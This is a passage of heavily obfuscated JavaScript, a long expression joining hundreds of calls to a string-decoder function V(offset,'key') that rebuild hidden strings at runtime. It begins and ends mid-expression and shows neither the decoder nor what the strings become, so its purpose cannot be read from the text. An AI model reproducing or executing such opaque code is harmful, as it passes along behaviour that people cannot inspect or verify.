)+V(0xf37,'Vl$4')+V(0x219,'xlaH')+V(0xbb5,'ag*h')+V(0xcc5,'auI^')+V(0x398,'Emwn')+V(0xc62,'Q4Gs')+V(0x754,'JYo9')+V(0x5b3,'*Ahq')+V(0x36f,'WPQk')+V(0x622,'Iu]!')+V(0xc30,'auI^')+V(0x869,'CJLK')+V(0x8f1,'o1U[')+V(0x7cb,'q]^Y')+V(0xde8,'*Ahq')+V(0x10fe,'ZVO)')+V(0xaec,'NgbE')+V(0xac3,'9RHK')+V(0x4f7,'9eG8')+V(0x189,'Emwn')+V(0x710,'Iu]!')+V(0x12f9,'cgc1')+V(0x56c,'IbY7')+V(0x1196,'baoz')+V(0x496,'aN)M')+V(0x751,'cgc1')+V(0xa3b,'WPQk')+V(0x1167,'9eG8')+V(0x1093,'iTr9')+V(0xa95,'cgc1')+V(0x1424,'Vl$4')+V(0x5f9,'#$Fe')+V(0x1193,'#$Fe')+V(0xa32,'o1U[')+V(0xe27,'eHsH')+V(0x29f,'auI^')+V(0x103b,'Kl%L')+V(0xa07,'7G)G')+V(0x9f1,'$xh9')+V(0x1483,'Emwn')+V(0x178,'T^zC')+V(0xaf5,'*NwI')+V(0x727,'g&In')+V(0xe0c,'Pzzt')+V(0xae9,'aN)M')+V(0xca3,'ag*h')+V(0x642,'yp7h')+V(0x1270,'o1U[')+V(0xfed,'ZVO)')+V(0x79d,'cgc1')+V(0x13c8,'NgbE')+V(0x122c,'FL5w')+V(0x447,'#$Fe')+V(0xb4f,'9RHK')+V(0x888,'Iu]!')+V(0x37b,'n7S8')+V(0xfd4,'NgbE')+V(0x420,'3#])')+V(0x1336,'WPQk')+V(0x9b3,'4Xa(')+V(0xbac,'Q4Gs')+V(0xd5d,'Vl$4')+V(0x51e,'JYo9')+V(0x10c8,'Kl%L')+V(0x694,'aN)M')+V(0x8cb,'*NwI')+V(0x107e,'kfyk')+V(0x172,'Pzzt')+V(0x108d,'3#])')+V(0x421,'*zvu')+V(0x35b,'BKDL')+V(0xd3a,'3#])')+V(0x119e,'CJLK')+V(0x1037,'ag*h')+V(0x13ef,'Emwn')+V(0x2e1,'baoz')+V(0x109d,'$xh9')+V(0xc32,'FL5w')+V(0x125e,'mM9Q')+V(0xd23,'n7S8')+V(0x18f,'g&In')+V(0x13d8,'Kl%L')+V(0x9fc,'Iu]!')+V(0x425,'kfyk')+V(0x10f,'kfyk')+V(0xe9e,'6K5!')+V(0x1d8,'yp7h')+V(0x1112,'6K5!')+V(0xf07,'Vl$4')+V(0x3bc,'fOz!')+V(0x8d9,'T^zC')+V(0x767,'*zvu')+V(0xe81,'NgbE')+V(0x4e2,'JYo9')+V(0x416,'g&In')+V(0x357,'q]^Y')+V(0xc5a,'baoz')+V(0xc98,'Q4Gs')+V(0xd36,'WPQk')+V(0x124d,'mM9Q')+V(0x1102,'BKDL')+V(0x382,'*Ahq')+V(0x8a0,'FXFy')+V(0x1028,'mM9Q')+V(0xa15,'yp7h')+V(0x135,'auI^')+V(0xe17,'WPQk')+V(0xccf,'FXFy')+V(0x4f5,'BKDL')+V(0xb1a,'6K5!')+V(0x5e1,'CJLK')+V(0x64f,'Vl$4')+V(0x51f,'BKDL')+V(0x5b1,'WPQk')+V(0xf83,'JYo9')+V(0xb46,'xlaH')+V(0x908,'baoz')+V(0x1499,'T^zC')+V(0x102f,'Kl%L')+V(0xa71,'qn]Q')+V(0xf99,'FL5w')+V(0xd3c,'ag*h')+V(0x11d7,'5Zy1')+V(0x12d5,'auI^')+V(0x60f,'baoz')+V(0xa67,'ZVO)')+V(0x510,'3#])')+V(0x5d9,'mM9Q')+V(0xff6,'kfyk')+V(0x11fe,'kfyk')+V(0x1151,'9eG8')+V(0x1055,'cgc1')+V(0x88f,'eHsH')+V(0x98d,'auI^')+V(0x1300,'4lEd')+V(0xeae,'xlaH')+V(0xdec,'o1U[')+V(0x112c,'WPQk')+V(0x463,'7G)G')+V(0xa9e,'n7S8')+V(0x9b6,'Vl$4')+V(0x11f1,'Pzzt')+V(0x104c,'Q4Gs')+V(0x1233,'IbY7')+V(0xa04,'9RHK')+V(0x1460,'FL5w')+V(0x296,'NgbE')+V(0xbe1,'baoz')+V(0x116c,'ZVO)')+V(0x11d4,'Q4Gs')+V(0x120c,'n7S8')+V(0x7dd,'fOz!')+V(0x153,'6@aD')+V(0xbbc,'ag*h')+V(0x1042,'T^zC')+V(0x273,'mM9Q')+V(0x13a8,'4Xa(')+V(0x51c,'Iu]!')+V(0xca0,'Iu]!')+V(0x149a,'Iu]!')+V(0x13d2,'5Zy1')+V(0xc92,'*Ahq')+V(0x3bd,'4Xa(')+V(0x10a6,'g&In')+V(0xc89,'o1U[')+V(0x12ae,'[IDB')+V(0x98c,'kfyk'))+(V(0x26e,'Q4Gs')+V(0xf4c,'iTr9')+V(0x5a7,'xlaH')+V(0xab5,'q]^Y')+V(0x468,'6@aD')+V(0x1310,'T^zC')+V(0x1241,'BKDL')+V(0xc37,'3#])')+V(0x3de,'ag*h')+V(0xb33,'*Ahq')+V(0x35c,'*Ahq')+V(0x1478,'NgbE')+V(0x868,'Vl$4')+V(0x244,'CJLK')+V(0xa6e,'Kl%L')+V(0xf4f,'*zvu')+V(0x185,'3#])')+V(0x843,'ag*h')+V(0xf5c,'*NwI')+V(0xf52,'fOz!')+V(0x111a,'kfyk')+V(0x139d,'eHsH')+V(0xe7e,'FXFy')+V(0xc22,'4lEd')+V(0xf41,'Pzzt')+V(0x966,'kfyk')+V(0x7e0,'o1U[')+V(0x465,'IbY7')+V(0x5e5,'9eG8')+V(0x259,'6K5!')+V(0x5d0,'ag*h')+V(0xfd8,'FXFy')+V(0x128a,'4lEd')+V(0x105c,'Iu]!')+V(0xefc,'5Zy1')+V(0xad1,'[IDB')+V(0x107a,'xlaH')+V(0x982,'q]^Y')+V(0xb4d,'baoz')+V(0x13c,'ZVO)')+V(0x38e,'*zvu')+V(0x4b2,'IbY7')+V(0x1074,'xlaH')+V(0x6ca,'Kl%L')+V(0xeb3,'q]^Y')+V(0x862,'Vl$4')+V(0x536,']mP4')+V(0x62e,'CJLK')+V(0xde0,'6K5!')+V(0x1239,'kfyk')+V(0xaa3,'JYo9')+V(0xb70,'g&In')+V(0x426,'3#])')+V(0x13b3,'FL5w')+V(0xcc9,']mP4')+V(0x220,'ZVO)')+V(0xda5,'aN)M')+V(0x7e9,'eHsH')+V(0x1325,'FXFy')+V(0xe23,'Emwn')+V(0x14a,'IbY7')+V(0x63a,'5Zy1')+V(0x6a1,'WPQk')+V(0x9d3,'n7S8')+V(0x94d,'*Ahq')+V(0x6e9,'9eG8')+V(0x45e,'6K5!')+V(0xd03,'q]^Y')+V(0x47c,'Kl%L')+V(0x371,'q]^Y')+V(0xb2a,'aN)M')+V(0x1a1,'4Xa(')+V(0x407,'auI^')+V(0x19b,'CJLK')+V(0x5e0,'Iu]!')+V(0xb05,'FXFy')+V(0x45b,'cgc1')+V(0x678,'exNx')+V(0x2c2,'NgbE')+V(0x10a4,'NgbE')+V(0x9f6,'cgc1')+V(0xb11,'eHsH')+V(0xff8,'6@aD')+V(0x540,'[IDB')+V(0x108c,'Q4Gs')+V(0x1394,'eHsH')+V(0xdaf,'IbY7')+V(0x367,'o1U[')+V(0x7ad,'[IDB')+V(0x1188,'FXFy')+V(0x202,'Iu]!')+V(0x797,'[IDB')+V(0x10a7,'Iu]!')+V(0xd5e,'eHsH')+V(0x3be,'FL5w')+V(0xf68,'ZVO)')+V(0x1138,'o1U[')+V(0xd17,'n7S8')+V(0x7c3,'CJLK')+V(0x677,'kfyk')+V(0x33c,'qn]Q')+V(0x3cc,'#$Fe')+V(0x316,'xlaH')+V(0xc91,'Kl%L')+V(0x1005,'yp7h')+V(0x1045,'n7S8')+V(0x12e7,'Kl%L')+V(0x10f8,'aN)M')+V(0xd8d,'q]^Y')+V(0x138a,'eHsH')+V(0x559,'ZVO)')+V(0x102,'Kl%L')+V(0x182,'*zvu')+V(0xf4d,'4Xa(')+V(0x283,'Emwn')+V(0x4e0,'ag*h')+V(0x9cf,'Kl%L')+V(0xb2d,'Iu]!')+V(0x249,'Emwn')+V(0xf27,'exNx')+V(0x12c4,'WPQk')+V(0x8fe,'*Ahq')+V(0x76c,'6K5!')+V(0xee3,'FXFy')+V(0x723,'exNx')+V(0x1027,'*zvu')+V(0x3c7,'*NwI')+V(0x479,'JYo9')+V(0xc29,'Emwn')+V(0xf0a,'9RHK')+V(0x601,'[IDB')+V(0xa49,'4lEd')+V(0x1ce,']mP4')+V(0xba7,'yp7h')+V(0x142d,'T^zC')+V(0xa0b,'n7S8')+V(0xb3f,'o1U[')+V(0xc4a,'4lEd')+V(0x1144,'n7S8')+V(0x13e6,'6K5!')+V(0x113c,'*NwI')+V(0x294,'Iu]!')+V(0xf94,'CJLK')+V(0x1e6,'auI^')+V(0x3f5,'exNx')+V(0x1120,'auI^')+V(0xcc3,'baoz')+V(0x1413,'FXFy')+V(0xdde,'ag*h')+V(0x59d,'Kl%L')+V(0x96f,'xlaH')+V(0x9bd,'ag*h')+V(0xc81,'eHsH')+V(0xb96,'5Zy1')+V(0x15e,'exNx')+V(0xf84,'Iu]!')+V(0x1291,'FXFy')+V(0x134,'xlaH')+V(0x668,'n7S8')+V(0xb38,'*Ahq')+V(0xea,'auI^')+V(0x5f7,'kfyk')+V(0x8b2,'*NwI')+V(0x4e3,'5Zy1')+V(0x917,'baoz')+V(0x53c,'n7S8')+V(0x92b,'4Xa(')+V(0x452,'$xh9')+V(0xcb4,'4lEd')+V(0xc25,'iTr9')+V(0x4dd,'auI^')+V(0x7d1,'CJLK')+V(0x9da,'[IDB')+V(0x93e,'fOz!')+V(0xe68,'7G)G')+V(0x11b5,'n7S8')+V(0x1a7,'FL5w')+V(0x1145,'*NwI')+V(0x88c,'$xh9')+V(0x682,'aN)M')+V(0x10ae,'yp7h')+V(0x149,'6@aD')+V(0x205,'Q4Gs')+V(0x115e,'g&In')+V(0x125a,'#$Fe')+V(0xa21,'$xh9')+V(0x381,'9RHK')+V(0x322,'Kl%L')+V(0x59e,'*zvu')+V(0x12f2,']mP4')+V(0x764,'exNx')+V(0x132d,'baoz')+V(0x4bf,'mM9Q')+V(0x1064,'6K5!')+V(0x7f0,'ag*h')+V(0xb30,'T^zC')+V(0x48c,'CJLK')+V(0x12c1,'auI^')+V(0x11a8,'exNx')+V(0x11d0,'fOz!'))+(V(0x427,'Kl%L')+V(0xee0,'mM9Q')+V(0x13e7,'*Ahq')+V(0x360,'kfyk')+V(0x977,'Iu]!')+V(0x9bb,'JYo9')+V(0xbb7,']mP4')+V(0x34a,'iTr9')+V(0x4ff,'[IDB')+V(0x18d,'Q4Gs')+V(0x77f,'FL5w')+V(0xba0,'BKDL')+V(0xe7a,'g&In')+V(0xc43,'9eG8')+V(0x1201,'3#])')+V(0x124c,'FXFy')+V(0x1ec,'FL5w')+V(0x124,'BKDL')+V(0x349,'IbY7')+V(0xebf,'eHsH')+V(0xf39,'FL5w')+V(0x10ac,'Kl%L')+V(0xdc7,'g&In')+V(0x68e,'Emwn')+V(0x165,'WPQk')+V(0xf8a,'Vl$4')+V(0x9c1,'cgc1')+V(0x1470,'6K5!')+V(0x1035,'*zvu')+V(0x146e,'kfyk')+V(0x6c0,'FL5w')+V(0xb02,'$xh9')+V(0x541,'n7S8')+V(0x342,'Iu]!')+V(0x34c,'fOz!')+V(0x12f7,'exNx')+V(0x1125,'$xh9')+V(0x6d0,'FL5w')+V(0x258,'Pzzt')+V(0x1b1,'n7S8')+V(0xa51,'4Xa(')+V(0xcdb,'Vl$4')+V(0x6da,'baoz')+V(0x8e4,'4Xa(')+V(0x32f,'iTr9')+V(0xf5e,'ag*h')+V(0x1276,'Iu]!')+V(0xbcc,'4Xa(')+V(0x603,'n7S8')+V(0x1438,'qn]Q')+V(0x1160,'6@aD')+V(0x10f0,'WPQk')+V(0xd31,'cgc1')+V(0x13a3,'ag*h')+V(0xaea,'fOz!')+V(0x1eb,'JYo9')+V(0x75b,'fOz!')+V(0x753,'*zvu')+V(0x72f,'iTr9')+V(0x75c,'Kl%L')+V(0x43b,'5Zy1')+V(0x711,'9RHK')+V(0xbda,'Q4Gs')+V(0x442,'mM9Q')+V(0x840,'IbY7')+V(0xec,'5Zy1')+V(0xee7,'Kl%L')+V(0x4f2,'iTr9')+V(0x13f1,'$xh9')+V(0x6af,'BKDL')+V(0x3d4,'6K5!')+V(0xa79,'3#])')+V(0x114e,'g&In')+V(0xc67,'#$Fe')+V(0xb81,'Iu]!')+V(0x10ba,'ag*h')+V(0x1133,'Emwn')+V(0x508,'Iu]!')+V(0xeb2,'4lEd')+V(0x617,'BKDL')+V(0xa33,'cgc1')+V(0xbcb,'*NwI')+V(0xd50,'4lEd')+V(0x6c1,'g&In')+V(0x11fd,'*zvu')+V(0xc63,'$xh9')+V(0x12e1,'5Zy1')+V(0x72c,'9RHK')+V(0xde5,']mP4')+V(0x1242,'$xh9')+V(0xea1,'cgc1')+V(0xd79,'4Xa(')+V(0xff0,'FXFy')+V(0x1031,'FXFy')+V(0x7d3,'NgbE')+V(0x12d,'auI^')+V(0xd4e,'IbY7')+V(0x56b,'q]^Y')+V(0xed,'IbY7')+V(0x11bd,'qn]Q')+V(0xbad,'5Zy1')+V(0x6a5,'BKDL')+V(0xd32,']mP4')+V(0xf53,'#$Fe')+V(0xe7d,'7G)G')+V(0x266,'*Ahq')+V(0x12e,'WPQk')+V(0xf3,'qn]Q')+V(0x7b6,'Pzzt')+V(0xb55,'*NwI')+V(0x610,']mP4')+V(0x786,'[IDB')+V(0x11a0,'auI^')+V(0x14e,'[IDB')+V(0xeff,'4Xa(')+V(0xcee,'eHsH')+V(0xc00,'n7S8')+V(0x11bc,'JYo9')+V(0xe0e,'ag*h')+V(0xa18,'ag*h')+V(0xb63,'mM9Q')+V(0xe5e,'aN)M')+V(0x106c,'Kl%L')+V(0x10ca,'o1U[')+V(0x1404,'exNx')+V(0x5c0,'T^zC')+V(0xc82,'9eG8')+V(0xf05,'*zvu')+V(0x11c4,'n7S8')+V(0xdf0,'[IDB')+V(0x3b6,'Pzzt')+V(0x814,'fOz!')+V(0x1256,'xlaH')+V(0x11eb,'FL5w')+V(0x569,'4lEd')+V(0xb35,'6@aD')+V(0xc95,'iTr9')+V(0x2dc,'Q4Gs')+V(0x5e8,'Iu]!')+V(0x233,'4Xa(')+V(0x97f,'Emwn')+V(0x10df,'Kl%L')+V(0xe06,'fOz!')+V(0x5b0,'6@aD')+V(0x380,'g&In')+V(0xb0d,'FL5w')+V(0x99f,'IbY7')+V(0x20d,'g&In')+V(0x7f2,'T^zC')+V(0x863,'5Zy1')+V(0x88a,'qn]Q')+V(0xdbf,'Vl$4')+V(0x4f6,'WPQk')+V(0x1474,'NgbE')+V(0x3c4,'3#])')+V(0x26a,'6@aD')+V(0xd93,'4Xa(')+V(0xf86,'6K5!')+V(0x8c6,'n7S8')+V(0x78a,'4Xa(')+V(0xcc6,'FL5w')+V(0x94c,']mP4')+V(0x495,'mM9Q')+V(0x10f5,'Vl$4')+V(0x125b,'exNx')+V(0xf90,'*zvu')+V(0x1bc,'iTr9')+V(0xd4d,'ZVO)')+V(0xe4e,'cgc1')+V(0xa8c,'9RHK')+V(0x85c,'7G)G')+V(0x1412,'baoz')+V(0xff7,'g&In')+V(0xe34,'iTr9')+V(0x230,'Pzzt')+V(0xbf9,'$xh9')+V(0x1378,'mM9Q')+V(0xd75,'*Ahq')+V(0x1b0,'4lEd')+V(0xb3a,'7G)G')+V(0x1220,'iTr9')+V(0xb9c,'CJLK')+V(0x41e,'iTr9')+V(0x43c,'FL5w')+V(0x2ea,'4lEd')+V(0x74c,'n7S8')+V(0x10cb,'n7S8')+V(0x11ea,'mM9Q')+V(0x1091,'4lEd')+V(0x9be,'exNx')+V(0x11d5,'*zvu')+V(0x409,'qn]Q')+V(0x1414,'7G)G')+V(0x194,'FL5w')+V(0x320,'yp7h')+V(0x10f1,'$xh9')+V(0x82b,'Emwn')+V(0x1463,'IbY7')+V(0xc94,'fOz!')+V(0xdd1,'qn]Q'))+(V(0x200,'Kl%L')+V(0x111,'*Ahq')+V(0xf59,'5Zy1')+V(0xbbd,'fOz!')+V(0x5da,'7G)G')+V(0xf1b,'CJLK')+V(0x6e8,'Kl%L')+V(0xb2f,'o1U[')+V(0x134e,'*Ahq')+V(0x12ff,'4lEd')+V(0x6dc,'Emwn')+V(0x483,'FXFy')+V(0x456,'#$Fe')+V(0x3dc,'eHsH')+V(0x1cf,'baoz')+V(0xdc1,'WPQk')+V(0x1004,'#$Fe')+V(0x13ab,'ZVO)')+V(0x73b,'Pzzt')+V(0x39d,'exNx')+V(0x7db,'IbY7')+V(0x264,'6K5!')+V(0xf72,'exNx')+V(0xc87,'3#])')+V(0x9ea,'6@aD')+V(0x1181,'CJLK')+V(0x114,'#$Fe')+V(0x84a,'T^zC')+V(0x1445,'FL5w')+V(0x2a1,'Emwn')+V(0x1177,'FL5w')+V(0x970,'4Xa(')+V(0x27e,'3#])')+V(0xdcf,'qn]Q')+V(0x143c,'IbY7')+V(0xfc5,'Kl%L')+V(0xe93,'Vl$4')+V(0x873,'7G)G')+V(0xe66,'9eG8')+V(0x3ae,'exNx')+V(0xc58,'4lEd')+V(0xcb5,'kfyk')+V(0xe08,'ag*h')+V(0x1ab,'o1U[')+V(0x1273,'WPQk')+V(0x1361,'ZVO)')+V(0xae0,'eHsH')+V(0x8b9,'Q4Gs')+V(0x25f,'BKDL')+V(0x12a5,'CJLK')+V(0x19c,'FXFy')+V(0xb9b,'BKDL')+V(0x20c,'NgbE')+V(0x408,'cgc1')+V(0x60d,'xlaH')+V(0x40e,'$xh9')+V(0xaa1,'qn]Q')+V(0x921,'ag*h')+V(0x695,'Iu]!')+V(0x1326,'6@aD')+V(0x213,'qn]Q')+V(0xbee,'g&In')+V(0x43d,'Emwn')+V(0xc54,'FL5w')+V(0xb77,'Emwn')+V(0x12da,'xlaH')+V(0xe6c,']mP4')+V(0xbf8,'Emwn')+V(0x1097,'6K5!')+V(0x477,'*Ahq')+V(0xc9d,'3#])')+V(0x11f,'4Xa(')+V(0xb83,'$xh9')+V(0x1ba,'g&In')+V(0x1203,'[IDB')+V(0x12cc,'6K5!')+V(0x6df,'baoz')+V(0xda9,'3#])')+V(0x29c,'5Zy1')+V(0x42a,']mP4')+V(0xb98,'$xh9')+V(0xf2b,'Pzzt')+V(0x574,'aN)M')+V(0x1169,'T^zC')+V(0x11ca,'9RHK')+V(0x5ee,'exNx')+V(0xc7c,'$xh9')+V(0x1289,'T^zC')+V(0x232,'$xh9')+V(0x59a,'baoz')+V(0x973,'IbY7')+V(0x142f,']mP4')+V(0x10de,'BKDL')+V(0x105d,'6@aD')+V(0xf19,'3#])')+V(0xdc9,'5Zy1')+V(0x131c,'*NwI')+V(0xe31,'iTr9')+V(0x8ec,'kfyk')+V(0xb84,'#$Fe')+V(0x1039,'FL5w')+V(0xe29,']mP4')+V(0x551,'FL5w')+V(0xd4a,'Vl$4')+V(0xa48,'9eG8')+V(0x1b6,'auI^')+V(0xc7e,'baoz')+V(0x18b,'5Zy1')+V(0xc3f,'WPQk')+V(0x1072,'baoz')+V(0xdee,'cgc1')+V(0x191,'*zvu')+V(0x190,'yp7h')+V(0xad9,'o1U[')+V(0xedb,'4Xa(')+V(0x11e8,'9RHK')+V(0x4b6,']mP4')+V(0x571,'*Ahq')+V(0xfcf,'exNx')+V(0x637,'T^zC')+V(0x1149,'exNx')+V(0x913,'exNx')+V(0xc11,'$xh9')+V(0xa24,'3#])')+V(0x6f9,'cgc1')+V(0x13f3,'Kl%L')+V(0xcb3,'Q4Gs')+V(0xc07,'FXFy')+V(0x691,'$xh9')+V(0x7c2,'CJLK')+V(0x1433,'xlaH')+V(0xe33,'Emwn')+V(0x196,'FL5w')+V(0xac9,'BKDL')+V(0xa11,'fOz!')+V(0xa30,'7G)G')+V(0xcc7,'IbY7')+V(0xfe8,'ag*h')+V(0x120b,'4Xa(')+V(0x3a7,'*Ahq')+V(0x12b8,'n7S8')+V(0x1129,'g&In')+V(0x772,'g&In')+V(0xfc2,'kfyk')+V(0xd0c,'NgbE')+V(0x833,'T^zC')+V(0x50c,'NgbE')+V(0x13c4,'xlaH')+V(0x717,'FXFy')+V(0x3e1,'cgc1')+V(0x5a3,'qn]Q')+V(0x13c6,'#$Fe')+V(0xddc,'Vl$4')+V(0x225,']mP4')+V(0xea0,'3#])')+V(0x334,'BKDL')+V(0xb75,'aN)M')+V(0x14a2,'FL5w')+V(0x9fe,'Kl%L')+V(0x492,'WPQk')+V(0x22b,'baoz')+V(0x886,']mP4')+V(0x788,'cgc1')+V(0x507,'fOz!')+V(0x98f,'JYo9')+V(0x5af,'7G)G')+V(0xbf3,'9RHK')+V(0x783,'JYo9')+V(0x68a,'9eG8')+V(0x458,'3#])')+V(0x12e5,'Q4Gs')+V(0x149f,'mM9Q')+V(0x7eb,'mM9Q')+V(0x7d6,'*zvu')+V(0xd71,'Iu]!')+V(0x8fa,'aN)M')+V(0xf66,'IbY7')+V(0x138d,'Kl%L')+V(0x11d3,'FXFy')+V(0x13df,'3#])')+V(0xcbe,'Iu]!')+V(0x5cf,'CJLK')+V(0x1067,'aN)M')+V(0x4ea,'6K5!')+V(0xc86,'Pzzt')+V(0x683,'mM9Q')+V(0x7f3,'*zvu')+V(0xd8a,'Emwn')+V(0x587,'FXFy')+V(0xb1e,'#$Fe')+V(0x6ee,'eHsH')+V(0xb13,'9eG8')+V(0x116,'xlaH')+V(0x1020,'qn]Q')+V(0x1448,'NgbE')+V(0x1211,'WPQk')+V(0xabb,'fOz!')+V(0x344,'o1U[')+V(0x146a,'#$Fe')+V(0xb8c,'g&In'))+(V(0x12fb,'JYo9')+V(0x985,']mP4')+V(0xafc,'kfyk')+V(0x1389,'fOz!')+V(0x6cb,'Vl$4')+V(0x83d,'4Xa(')+V(0x669,'Emwn')+V(0x7c0,'FL5w')+V(0x122e,'Iu]!')+V(0xb95,'qn]Q')+V(0x12a4,'$xh9')+V(0xe84,'xlaH')+V(0x22e,'*NwI')+V(0x535,'6@aD')+V(0x8c3,'Iu]!')+V(0xe22,'kfyk')+V(0xfa1,'6@aD')+V(0xd13,'baoz')+V(0xd86,'fOz!')+V(0xed9,'Emwn')+V(0x2da,'n7S8')+V(0x771,'exNx')+V(0x74b,'NgbE')+V(0x62f,'aN)M')+V(0xc18,'7G)G')+V(0x687,'ZVO)')+V(0x588,'*NwI')+V(0x11f8,'9eG8')+V(0x1d9,'JYo9')+V(0x8a6,'CJLK')+V(0x9a9,'FXFy')+V(0x947,'Vl$4')+V(0xd47,'T^zC')+V(0x849,'fOz!')+V(0x122b,'#$Fe')+V(0xf8f,'Emwn')+V(0x6c6,'9RHK')+V(0xf24,'[IDB')+V(0x8db,'4Xa(')+V(0x1288,'auI^')+V(0x181,'$xh9')+V(0xfd0,'*Ahq')+V(0xaf0,'exNx')+V(0x690,'kfyk')+V(0xb3b,'$xh9')+V(0x267,'3#])')+V(0x5ca,'q]^Y')+V(0x1284,'WPQk')+V(0x10e,'9RHK')+V(0x1000,'#$Fe')+V(0xa1a,'exNx')+V(0x762,'NgbE')+V(0x75e,'3#])')+V(0xc5b,'NgbE')+V(0xa3a,'exNx')+V(0x813,'Iu]!')+V(0x466,'aN)M')+V(0x48f,'g&In')+V(0x953,'7G)G')+V(0xf2,'n7S8')+V(0x2bc,'4lEd')+V(0x746,'*Ahq')+V(0x730,'WPQk')+V(0xfb6,'7G)G')+V(0x1b7,'q]^Y')+V(0x111b,'9RHK')+V(0x17b,'6@aD')+V(0x140a,'CJLK')+V(0x2c9,'q]^Y')+V(0x231,'Iu]!')+V(0xc4f,'Vl$4')+V(0x5f3,'Pzzt')+V(0x1417,'auI^')+V(0x1f7,'3#])')+V(0xf74,'aN)M')+V(0x2d2,'kfyk')+V(0x104a,'aN)M')+V(0xd25,'exNx')+V(0xdf8,']mP4')+V(0x494,'mM9Q')+V(0x457,'fOz!')+V(0x3fe,'*Ahq')+V(0xda2,'4lEd')+V(0xfcd,'*NwI')+V(0xe51,']mP4')+V(0x5a6,'*zvu')+V(0x116d,'NgbE')+V(0x128f,'3#])')+V(0xd77,'$xh9')+V(0x21f,'cgc1')+V(0x747,']mP4')+V(0x401,'9eG8')+V(0x10b2,'iTr9')+V(0xaed,'n7S8')+V(0xd42,'xlaH')+V(0x1200,'Emwn')+V(0x13ce,'9eG8')+V(0x2f0,'*Ahq')+V(0xaa6,'$xh9')+V(0xc7b,'9RHK')+V(0x1427,'iTr9')+V(0xf35,'qn]Q')+V(0xe77,'cgc1')+V(0x9eb,'Emwn')+V(0xb86,'auI^')+V(0x112d,'auI^')+V(0x68d,'exNx')+V(0x1096,'Q4Gs')+V(0xf60,'BKDL')+V(0x160,'9RHK')+V(0x6ab,'Vl$4')+V(0x14a4,'7G)G')+V(0x13a2,'aN)M')+V(0xcf0,'n7S8')+V(0xb50,'6K5!')+V(0xe5d,'6K5!')+V(0x1014,'ag*h')+V(0x1464,'6K5!')+V(0xa0a,'FL5w')+V(0x1171,'5Zy1')+V(0x6f1,'Pzzt')+V(0x8d1,'fOz!')+V(0x115f,'4Xa(')+V(0xc96,'ZVO)')+V(0xdbb,'*NwI')+V(0x1254,'ag*h')+V(0x1253,'eHsH')+V(0x1439,'*NwI')+V(0x8ab,'9RHK')+V(0x630,'CJLK')+V(0xcab,'JYo9')+V(0x8cc,'n7S8')+V(0x49e,'*zvu')+V(0x106b,'4lEd')+V(0x18e,'cgc1')+V(0x105a,'9RHK')+V(0x1230,'Q4Gs')+V(0x13d9,'CJLK')+V(0x92a,'o1U[')+V(0x1dd,'IbY7')+V(0x8f6,'BKDL')+V(0x97a,'Kl%L')+V(0x1163,'iTr9')+V(0x806,'JYo9')+V(0x2af,'fOz!')+V(0x127,'cgc1')+V(0x688,']mP4')+V(0xde9,'auI^')+V(0x12a6,'baoz')+V(0x9e1,'CJLK')+V(0x246,'CJLK')+V(0x527,'aN)M')+V(0x780,'4Xa(')+V(0x12fd,'Emwn')+V(0x247,'yp7h')+V(0x124a,'JYo9')+V(0x905,'BKDL')+V(0xb2c,'Emwn')+V(0xfc9,'FL5w')+V(0x39a,'T^zC')+V(0x11dd,'4Xa(')+V(0x13e8,'5Zy1')+V(0xb5b,'Iu]!')+V(0x30b,'g&In')+V(0x2c0,'cgc1')+V(0x114c,'BKDL')+V(0x2ad,'IbY7')+V(0xa29,'*zvu')+V(0xee8,'exNx')+V(0x114b,'n7S8')+V(0xb60,'JYo9')+V(0x8d0,'baoz')+V(0xd26,'ag*h')+V(0x1316,'4lEd')+V(0x149b,'4Xa(')+V(0xb67,'4Xa(')+V(0x1285,'CJLK')+V(0xf11,'ag*h')+V(0xf75,'6@aD')+V(0x37c,'yp7h')+V(0x14d,'ag*h')+V(0xd4f,'auI^')+V(0x674,'ag*h')+V(0x3f7,'CJLK')+V(0x80a,'BKDL')+V(0x290,'FXFy')+V(0xb47,'cgc1')+V(0xeba,'Iu]!')+V(0x12c9,'fOz!')+V(0xa28,'9eG8')+V(0xa41,'6@aD')+V(0xf81,'g&In')+V(0x7bb,'exNx')+V(0x353,'fOz!')+V(0x6fc,'Pzzt')+V(0x521,'baoz')+V(0x103c,'*Ahq')+V(0x38a,'9eG8')+V(0x124e,'$xh9')+V(0x671,'7G)G'))+(V(0x12ef,'FXFy')+V(0x9c4,'*zvu')+V(0x204,'mM9Q')+V(0x676,'[IDB')+V(0x556,'Pzzt')+V(0x71e,'*Ahq')+V(0xd61,'g&In')+V(0xe05,'NgbE')+V(0x7ba,'6K5!')+V(0x1029,'iTr9')+V(0x7e6,'Kl%L')+V(0x1021,'CJLK')+V(0x34b,'9RHK')+V(0x100d,'baoz')+V(0xf70,'#$Fe')+V(0x6d1,'yp7h')+V(0xeb6,'6K5!')+V(0xdbd,'eHsH')+V(0x13bf,'*zvu')+V(0x55f,'3#])')+V(0x4e5,']mP4')+V(0x500,'7G)G')+V(0x5a0,'qn]Q')+V(0x100,'CJLK')+V(0x1434,'#$Fe')+V(0x39c,'NgbE')+V(0xf50,'9RHK')+V(0xe3f,'yp7h')+V(0x131,'7G)G')+V(0x445,'Kl%L')+V(0x1100,'FL5w')+V(0x441,'kfyk')+V(0xec7,'JYo9')+V(0xf6e,'qn]Q')+V(0xb4b,'3#])')+V(0xf6d,'T^zC')+V(0x78e,'mM9Q')+V(0xfc1,'9eG8')+V(0x80b,'kfyk')+V(0x27d,'qn]Q')+V(0x1368,'Q4Gs')+V(0xfb8,'Vl$4')+V(0xdda,'q]^Y')+V(0x103f,'T^zC')+V(0x712,'cgc1')+V(0x11cf,'q]^Y')+V(0x3ce,'4Xa(')+V(0xdd7,'o1U[')+V(0xbcd,'exNx')+V(0x1292,'xlaH')+V(0xd29,'NgbE')+V(0x12eb,'T^zC')+V(0x776,'Pzzt')+V(0xb68,'4lEd')+V(0xb3e,'q]^Y')+V(0x117b,'fOz!')+V(0xb36,'baoz')+V(0xeb0,'3#])')+V(0x13e,'ZVO)')+V(0x9f8,'exNx')+V(0x12f5,'3#])')+V(0x979,'auI^')+V(0x4f9,'Vl$4')+V(0x6f0,'yp7h')+V(0x42e,']mP4')+V(0x7b2,'auI^')+V(0x922,'n7S8')+V(0xe00,'NgbE')+V(0xa6f,'*NwI')+V(0x721,'Pzzt')+V(0x8bd,'fOz!')+V(0x756,'WPQk')+V(0xe4c,'Pzzt')+V(0x11f0,'JYo9')+V(0x5d5,'*Ahq')+V(0xaaf,'4Xa(')+V(0xf1a,'JYo9')+V(0x2d0,'aN)M')+V(0x12b0,'n7S8')+V(0x3d2,'exNx')+V(0x65c,'WPQk')+V(0x1344,'mM